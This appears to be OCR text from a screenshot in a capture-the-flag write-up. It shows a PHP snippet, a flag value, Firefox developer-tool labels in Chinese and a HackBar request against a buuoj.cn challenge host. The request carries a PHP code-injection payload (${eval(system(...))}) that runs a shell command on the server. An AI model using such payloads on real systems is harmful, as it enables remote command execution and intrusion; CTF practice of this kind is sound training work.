 $attrstr .= ');';
}
String2Array($attrstr);
Tokyo flag{e080368e-4cbf-412a-8fb3-8d3d3b8f419d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://26b72f69-2273-4f89-a96d-87b20b996057.node5.buuoj.cn:81/?attrid=0&attrstr=${eval(system('cat /etc/timezone'))}
Split URL
Execute